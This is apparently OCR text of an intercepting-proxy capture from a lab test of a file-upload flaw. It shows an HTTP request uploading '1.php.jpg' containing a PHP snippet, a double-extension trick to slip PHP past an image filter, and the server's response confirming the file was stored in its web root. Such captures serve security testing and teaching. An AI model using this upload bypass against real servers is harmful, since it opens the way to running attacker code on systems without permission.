 请求
美化 Raw Hex Chinese \n
1 POST / HTTP/1.1
2 Host: 192.168.225.134
3 Content-Length: 222
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.225.134
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvmgU8pwTvSYAkcsu
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.225.134/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryvmgU8pwTvSYAkcsu
16 Content-Disposition: form-data; name="file_upload";
filename="1.php.jpg"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryvmgU8pwTvSYAkcsu--
21
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Mar 2025 08:05:09 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.4.4
5 Content-Length: 63
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 File uploaded successfully:
/var/www/html/uploadfiles/1.php.jpg